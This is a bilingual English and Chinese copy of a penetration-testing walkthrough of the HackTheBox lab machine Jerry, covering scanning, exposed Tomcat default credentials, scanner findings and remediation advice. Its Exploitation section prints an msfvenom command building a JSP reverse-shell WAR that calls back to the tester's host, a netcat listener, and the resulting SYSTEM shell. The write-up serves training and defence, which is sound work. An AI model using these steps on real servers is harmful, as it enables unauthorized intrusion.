本文主要是介绍jerry yue_如何从hackthebox入侵jerry,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
jerry yue
介绍 (Introduction)
Welcome to my third article. Today we will be looking at Jerry from HackTheBox. This is a realistic and very easy box. The article will again be similar to my first and second article, because I will provide some more information on the Box and why it is vulnerable. However, the following articles will not give as much information on the different tools that I will be using. You can look this up in my first article of the series. You can find cheat sheets and helpful information on the tools that Kali has to offer. This will save some time.
欢迎来到我的第三篇文章。 今天,我们将研究HackTheBox中的Jerry。 这是一个现实且非常简单的盒子。 这篇文章将再次与我的第一篇和第二篇文章相似,因为我将在Box上提供更多信息,以及为什么它容易受到攻击。 但是,以下文章将不提供有关我将使用的不同工具的太多信息。 您可以在本系列的第一篇文章中查找。 您可以在Kali提供的工具上找到备忘单和有用的信息。 这样可以节省一些时间。
There is a list of OSCP-like boxes from TJ_Null which I would like to go through in my series. While looking for OSCP Tipps, I found some new cool tools which I will be trying out.
我想在我的系列文章中找到TJ_Null中类似OSCP的盒子的列表。 在寻找OSCP Tipps时,我发现了一些将要尝试的新工具。
In my first two articles I used nmap as my first enumeration step with my own methodology. Based on the open ports I then used other tools to find vulnerabilities. This time I will be using a new tool that I discovered called nmapAutomator. It’s basically a script which runs several nmap scans and uses other tools like nikto, gobuster, etc. based on open ports. So let’s get right into it:
在我的前两篇文章中,我以自己的方法将nmap用作第一个枚举步骤。 然后,基于开放的端口,我使用了其他工具来查找漏洞。 这次,我将使用我发现的名为nmapAutomator的新工具。 它基本上是一个脚本,该脚本运行多个nmap扫描,并基于打开的端口使用nikto,gobuster等其他工具。 因此,让我们开始吧:
建立 (Setup)
Before we start, a few words to my setup:
在开始之前,请先对我的设置进行一些说明:
- Kali Linux on a VM VM上的Kali Linux
Tilix: A tiling terminal emulator for Linux
Tilix :Linux的平铺终端模拟器
Cherry Tree for note keeping, I would highly recommend the template from James Hall
樱桃树用于记笔记,我强烈建议您使用James Hall的模板
枚举 (Enumeration)
Today we will be looking at Jerry from HackTheBox, so get your VPN up and running.
今天,我们将研究来自HackTheBox的Jerry,因此请启动并运行您的VPN。
First, let’s start with enumeration in order to gain as much information about the machine as possible. This will be the first time for me using the nmapAutomator script. Because I’m not in a rush, I will be using the “All” parameter, which runs all the scans consecutively. This is the command:
首先,让我们从枚举开始,以获得尽可能多的有关机器的信息。 这是我第一次使用nmapAutomator脚本。 由于我并不着急,因此我将使用“全部”参数,该参数将连续运行所有扫描。 这是命令:
./nmapAutomator.sh 10.10.10.95 AllIt will probably take around 20–30 minutes for all the scans to finish, however the script starts with a quick scan at first, so we get some information after 13 seconds. Seems like only port 8080 with an Apache Tomcat is open. We’ll let the scan run in the background, so that nikto and gobuster can find some directories.
所有扫描可能需要20到30分钟左右的时间才能完成,但是该脚本首先以快速扫描开始,因此我们在13秒后获得了一些信息。 似乎只有带有Apache Tomcat的端口8080已打开。 我们将在后台运行扫描,以便nikto和gobuster可以找到一些目录。
In the meantime we can take a look at the webpage on port 8080.
同时,我们可以看一下端口8080上的网页。
默认网页 (Default webpage)

Apache Tomcat 7.0.88 falls into the category “using components with known vulnerabilities”. This version has some critical vulnerabilities documented in CVE: The newest version is 9.0.73. If this were a client server, I would set the risk to critical and immediately make sure that this issue is being fixed asap. It’s never a good idea to keep a default webpage up and running. It just shows, how bad everything is implemented, and that there will probably be some more vulnerabilities. Very bad practice! This would be documented in a pentest report.
Apache Tomcat 7.0.88属于“使用具有已知漏洞的组件”类别。 此版本具有CVE中记录的一些严重漏洞:最新版本是9.0.73。 如果这是一台客户端服务器,我会将风险设置为严重,并立即确保尽快解决此问题。 保持默认网页正常运行永远不是一个好主意。 它只是说明了一切实施得多么糟糕,并且可能还会存在更多漏洞。 非常不好的做法! 这将记录在渗透测试报告中。
401未经授权的页面 (401 Unauthorized page)
I clicked on the the “Manager App” Button, and got a login box. After clicking on the “Cancel” button I was greeted by a 401 Unauthorized page:
我单击了“ Manager App”按钮,并获得了一个登录框。 单击“取消”按钮后,我看到了401未经授权的页面:

What caught my eye at first: “tomcat” and “s3cret” look like credentials which will be useful for gaining access to the Manager App. I think it’s obvious that it’s not a good idea to present credentials on a 401 Unauthorized page to a user. I haven’t looked at my nmapAutomater scan results yet and already found credentials, just looking around on the page.
首先引起我注意的是:“ tomcat”和“ s3cret”看起来像凭证,这对于获得对Manager App的访问很有用。 我认为很明显,在401未经授权的页面上向用户提供凭据不是一个好主意。 我还没有查看过nmapAutomater的扫描结果,并且已经在页面上四处寻找了凭据。
In a pentest, I always start an attack proxy like ZAP and click around on the webpage. There are so many findings which ZAP picks up. Credentials in source code are not that uncommon as you might think.
在渗透测试中,我总是启动一个像ZAP这样的攻击代理,然后在网页上单击。 ZAP获得了很多发现。 源代码中的凭证并非像您想象的那样普遍。
经理应用 (Manager App)
I used the credentials “tomcat:s3cret” to log into the Manager App. After looking around for a bit it was safe to say that the war file upload functionality will be the attack point of my choice. But before coming up with an exploit, I will look at the scan results to see if there are some more interesting directories.
我使用凭证“ tomcat:s3cret”登录Manager应用程序。 环顾四周后,可以肯定地说war文件上传功能将是我选择的攻击点。 但是在提出漏洞利用之前,我将查看扫描结果以查看是否还有一些更有趣的目录。
nmapAutomator扫描结果 (nmapAutomator scan results)
It took a long 37 minutes for the scan to finish, however it found some interesting findings. We ran a nmap quick, basic, udp, full and vuln scan. After that the script ran gobuster to find more directories and nikto, which is a webserver scanner. This is the result of the scan:
扫描花费了37分钟的时间,但是发现了一些有趣的发现。 我们运行了nmap快速,基本,udp,完整和漏洞扫描。 之后,该脚本运行gobuster来查找更多目录和nikto,这是一个Web服务器扫描程序。 这是扫描的结果:

I will now provide an overview on the vulnerabilities and findings found by the automated scan:
现在,我将概述自动扫描发现的漏洞和发现:
- Port 8080: running Apache Tomcat version 7.0.88/Coyote JSP engine 1.1. The Tomcat version has documented vulnerabilities in CVE. 端口8080:运行Apache Tomcat 7.0.88版/ Coyote JSP引擎1.1。 Tomcat版本已记录了CVE中的漏洞。
- Http-server-header: Apache-Coyote/1.1 would be a low finding on a pentest report which falls into the category “information exposure”. An attacker does not have to know what kind of server is running. Http服务器头:Apache-Coyote / 1.1在渗透测试报告中属于低级发现,该报告属于“信息暴露”类别。 攻击者不必知道正在运行哪种服务器。
- The nmap vuln scan found some directories: /examples, /manager/html/upload, /manager/html and /docs nmap vuln扫描发现了一些目录:/ examples,/ manager / html / upload,/ manager / html和/ docs
- nikto found some low hanging fruits, which would be documented in a pentest report: X-Frame-Options-Header, XSS-Header and X-Content-Type-Header nikto找到了一些悬而未决的成果,这些将记录在渗透测试报告中:X-Frame-Options-Header,XSS-Header和X-Content-Type-Header
- nikto also found a default account for ‘Tomcat Manager Application” at /manager/html (ID ‘tomcat’, PW ‘s3cret’). This is huge success. If we hadn’t found the credentials on the 401 Unauthorized page, we would still have gotten them because of the nikto scan. If nikto hadn’t found them, a quick Google search on the default Apache credentials would have given them to us. nikto还在/ manager / html(ID为“ tomcat”,PW为“ s3cret”)找到了“ Tomcat管理器应用程序”的默认帐户。 这是巨大的成功。 如果我们在“ 401未经授权”页面上找不到凭据,则由于nikto扫描,我们仍然会获得它们。 如果nikto找不到它们,那么对Google的默认Apache凭据的快速搜索就可以将它们提供给我们。
- The OPTIONS HTTP method should be deactivated, unless it is used with Cross-Origin Resource Sharing (risk:low), also the PUT and DELETE method could be interesting for us. 除非与跨域资源共享(风险:低)一起使用,否则应该停用OPTIONS HTTP方法,否则PUT和DELETE方法对我们来说可能很有趣。
ZAP发现 (ZAP findings)
I ran ZAP in the background and used the spider functionality. It also found some findings:
我在后台运行ZAP,并使用了Spider功能。 它还发现了一些发现:
- Session ID in URL rewrite URL重写中的会话ID

The session management is done via the secure JSESSIONID cookie. However, several URLs contain the JSESSIONID, so session fixation or theft of sessions via XSS may be possible if this were a real life web application. In general, “Session ID in URL Rewrite” should be completely avoided and session management should only be done using secure cookies. This would be a low finding on a pentest report
会话管理通过安全的JSESSIONID cookie完成。 但是,几个URL包含JSESSIONID,因此如果这是真实的Web应用程序,则可能通过XSS进行会话固定或会话盗用。 通常,应完全避免“ URL重写中的会话ID”,并且仅应使用安全cookie来进行会话管理。 在渗透测试报告中这是一个低发现
- Absence of Anti CSRF Tokens 缺少反CSRF令牌
No anti-CSRF tokens were found in HTML forms. A CSRF is an attack in which a victim is forced to send an HTTP request to a destination without their knowledge or intent in order to perform an action in their name. The underlying cause is the application functionality where predictable URL/form actions are used in a repeatable manner. The nature of the attack is that the CSRF exploits the trust that a webpage has for a user. CSRF attacks are effective in a number of situations, including: The victim has an active session on the target page, is authenticated via HTTP authentication on the target page or the is on the same local network as the target site.
在HTML表单中未找到反CSRF令牌。 CSRF是一种攻击,在这种攻击中,受害人被迫在不知情或意图的情况下向目的地发送HTTP请求,以便以其名义执行操作。 根本原因是应用程序功能,其中以可重复的方式使用可预测的URL /表单动作。 攻击的本质是CSRF利用网页对用户的信任。 CSRF攻击在许多情况下有效,其中包括:受害者在目标页面上具有活动会话,通过目标页面上的HTTP身份验证进行了验证,或者与目标站点位于同一本地网络上。
- Cookie without SameSite Attribute 没有SameSite属性的Cookie

Cookies are set without the SameSite flag, which means that the cookie can be sent as the result of a cross-site request. The SameSite flag is an effective countermeasure against cross-site request requests, cross-site scripting and timing attacks. This would also be a low finding on a pentest report.
设置的Cookie没有SameSite标志,这意味着可以作为跨站点请求的结果发送cookie。 SameSite标志是针对跨站点请求请求,跨站点脚本和计时攻击的有效对策。 这也是在渗透测试报告中的低发现。
开发 (Exploitation)
Apache Tomcat allows you to run code, so we can upload a war file that sends a reverse shell back to our Kali machine. First, we will visit the /manager/html page and log in with our credentials “tomcat:s3cret”. Now we can see this webpage:
Apache Tomcat允许您运行代码,因此我们可以上载war文件,该文件将反向外壳发送回我们的Kali计算机。 首先,我们将访问/ manager / html页面并使用我们的凭据“ tomcat:s3cret”登录。 现在我们可以看到此网页:

Using msfvenom, we cat generate a war file that contains a reverse shell. The command could look like this:
使用msfvenom,我们生成了一个包含反向外壳的war文件。 该命令可能如下所示:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.11 LPORT=1234 -f war > shell.warThe -p parameter stand for “payload”. I chose the “java/jsp_shell_reverse_tcp payload”. However, there will be other payloads that work aswell. After that, I specified the LPORT, which can be random. The -f parameter stands for “format”. We want to upload a war file so the format is war. The > symbol will output the exploit in a file named “shell.war”.
-p参数代表“有效负载”。 我选择了“ java / jsp_shell_reverse_tcp有效负载”。 但是,还有其他有效载荷也可以工作。 之后,我指定了LPORT,它可以是随机的。 -f参数代表“格式”。 我们要上传战争文件,因此格式为战争。 >符号将在文件“ shell.war”中输出漏洞利用程序。
Now we will simply upload the war file:
现在,我们将简单地上传war文件:

Our shell was successfully uploaded:
我们的外壳已成功上传:

We will set up a netcat listener on the port 1234, which we specified in the war file:
我们将在war文件中指定的端口1234上设置一个netcat侦听器:
nc -nlvp 1234All we have to do now is click on the /shell file.
我们现在要做的就是单击/ shell文件。

We got a shell with SYSTEM privileges! We don’t even have to escalate our privileges for this box because I checked our user with the “whoami” command. It says that we are nt authority\system. We’re in the Local System account with highest level privileges on the local system.
我们获得了具有SYSTEM特权的Shell! 我们甚至不必升级此框的权限,因为我使用“ whoami”命令检查了用户。 它说我们是nt权限\系统。 我们在本地系统帐户中具有本地系统上的最高特权。

Now it’s a piece of cake to grab the user.txt and root txt:
现在可以轻松获取user.txt和root txt:
摘要 (Summary)
This was a very basic and easy box, however it teaches us a valuable lesson on the use of default passwords. We found an open port 8080 which was running an old version of Apache Tomcat. The administrator used default credentials for the manager interface “tomcat:s3cret” which were exposed on a webpage, found by the nikto scanner and could also been found through a Google search. This allowed us to access the interface and upload a war file that gave us access to the server. Since default credentials are publicly available and can be easily obtained, the administrator should have used a password that is difficult to crack. Always use secure passwords. The best practice is to use a password that is at least 12 characters long with numbers and special characters. Multi factor authentication would also be a good counter measure.
这是一个非常基本且易于使用的工具箱,但是它教会了我们关于使用默认密码的宝贵经验。 我们发现一个开放端口8080正在运行旧版本的Apache Tomcat。 管理员使用了管理员界面“ tomcat:s3cret”的默认凭据,该凭据公开在网页上,由nikto扫描仪找到,也可以通过Google搜索找到。 这使我们能够访问界面并上传战争文件,从而使我们能够访问服务器。 由于默认凭据是公开可用的,并且可以轻松获取,因此管理员应该使用难以破解的密码。 始终使用安全密码。 最佳做法是使用密码,密码长度至少为12个字符,并包含数字和特殊字符。 多因素身份验证也将是一个很好的对策。
Furthermore, Tomcat doesn’t need SYSTEM privileges to function properly. It should have been run under a user account that has limited privileges. This way, even if we did get access to the box, we would have needed to find a way to escalate privileges, instead of immediately getting SYSTEM access. Stay tuned for part four of my series.
此外,Tomcat不需要SYSTEM特权才能正常运行。 它应该已经在具有有限权限的用户帐户下运行。 这样,即使我们确实可以访问该框,我们也需要找到一种提升特权的方法,而不是立即获得SYSTEM访问权限。 请继续关注我的系列文章的第四部分。
翻译自: https://medium.com/bugbountywriteup/how-to-hack-jerry-from-hackthebox-556effb3a5e
jerry yue
相关文章:
这篇关于jerry yue_如何从hackthebox入侵jerry的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!